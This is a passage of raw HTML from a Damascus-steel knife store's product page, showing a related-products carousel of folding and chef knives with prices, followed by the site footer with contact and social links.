											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12192 status-publish first instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="12192">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yvf-02/" class="product-image-link">
			<img width="600" height="531" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_00421-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12194" alt="" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yvf-02/">
					<img width="600" height="531" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0426-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12195" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yvf-02/" data-id="12192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yvf-02/">Model # YVF-02</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus Steel Folding Knife YVF-02 CAMEL BONE & DAMASCUS STEEL HANDLE				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12192" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12192" data-product_sku="5d2285e2ef08" aria-label="Add &ldquo;Model # YVF-02&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yvf-02/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12192"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-11937 status-publish last instock product_cat-folding-knives product_cat-kitchen-supplies has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="11937">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yvc-33/" class="product-image-link">
			<img width="600" height="576" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0082Af-600x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11941" alt="" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yvc-33/">
					<img width="600" height="576" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_00883-600x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11944" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yvc-33/" data-id="11937" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yvc-33/">Model # YVC-33</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus Steel Fixed Blade Chef Knife YVC-33 MICARTA+MOSAIC PIN HANDLE				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="11937" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=11937" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11937" data-product_sku="785bb4c76597-1" aria-label="Add &ldquo;Model # YVC-33&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yvc-33/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11937"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12147 status-publish first instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="12147">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yv-na55/" class="product-image-link">
			<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0153-copy-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12149" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0153-copy-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0153-copy-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yv-na55/">
					<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0175-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12150" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0175-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0175-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yv-na55/" data-id="12147" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yv-na55/">Model # YV-NA55</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Damascus Steel Folding Knife by Gladiators Studio YV-NA55 Pirates Scrimshaw Hand Work on Brass Handle				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12147" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12147" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12147" data-product_sku="f9f5ef278513" aria-label="Add &ldquo;Model # YV-NA55&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yv-na55/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12147"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12163 status-publish last instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="12163">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yv-ab73/" class="product-image-link">
			<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/Featured11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12165" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/Featured11-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/Featured11-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yv-ab73/">
					<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0171-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12166" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0171-2-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0171-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yv-ab73/" data-id="12163" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yv-ab73/">Model # YV-AB73</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus Steel Folding Knife YV-AB73 Full Damascus Handle				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12163" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12163" data-product_sku="10624088b62f" aria-label="Add &ldquo;Model # YV-AB73&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yv-ab73/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12163"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12204 status-publish first instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="12204">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yvf-03/" class="product-image-link">
			<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0408A-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12206" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0408A-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0408A-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yvf-03/">
					<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0411-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12207" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0411-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0411-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yvf-03/" data-id="12204" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yvf-03/">Model # YVF-03</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>103.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus SteeL Folding Knife YVF-03 FULL DAMASCUS STEEL HANDLE				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12204" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12204" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12204" data-product_sku="0f245f583b3e" aria-label="Add &ldquo;Model # YVF-03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yvf-03/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12204"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-929 -->
			
					
	</div>

</div>

</div><!-- #product-12141 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-12278-css" href="https://gladiatorsstudio.com/wp-content/uploads/elementor/css/post-12278.css?ver=1715615645" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12278" class="elementor elementor-12278">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-422edc3 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="422edc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dba004b" data-id="dba004b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e83d7cc elementor-widget elementor-widget-image" data-id="e83d7cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="1024" height="239" src="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-1024x239.png" class="attachment-large size-large wp-image-12452" alt="" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-1024x239.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-300x70.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-768x179.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-1536x358.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-2048x478.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-1200x280.png 1200w, https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x-150x35.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cd8ce2f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cd8ce2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Gladiators Studio engaged in the Export, Import &amp; Trading of Damascus &amp; Stainless Steel Hunting Tools &amp; Cutlery items # Knives # Swords # Dragger # Axes, Chef Knives &amp; Accessories since 2012.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5bc8896 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bc8896" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fafbb47" href="https://www.facebook.com/Gladiatorsstudio/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-56d0467" href="https://www.instagram.com/gladiatorsstudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-267b91a" href="https://twitter.com/Gladiatorsstdio" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-306471d" href="https://www.pinterest.com/gladiatorsstudiopk/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b525b7a" href="https://www.linkedin.com/in/gladiators-studio-874305228/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b79772 elementor-hidden-mobile elementor-hidden-tablet" data-id="0b79772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f63738a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f63738a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/about-us/company-info/">

											<span class="elementor-icon-list-text">Company Info</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/about-us/vision-mission/">

											<span class="elementor-icon-list-text">Vision & Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/customer-care/">

											<span class="elementor-icon-list-text">Customer Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92521b8 elementor-hidden-tablet elementor-hidden-mobile" data-id="92521b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10170b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10170b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/customer-care/complaints/">

											<span class="elementor-icon-list-text">Complaints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/customer-care/quality-standards/">

											<span class="elementor-icon-list-text">Quality Standards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/customer-care/queries/">

											<span class="elementor-icon-list-text">Queries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gladiatorsstudio.com/customer-care/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a93e7ef" data-id="a93e7ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14307fc elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14307fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+923100004140">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 310 000 41 40</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@gladiatorsstudio.com</span>
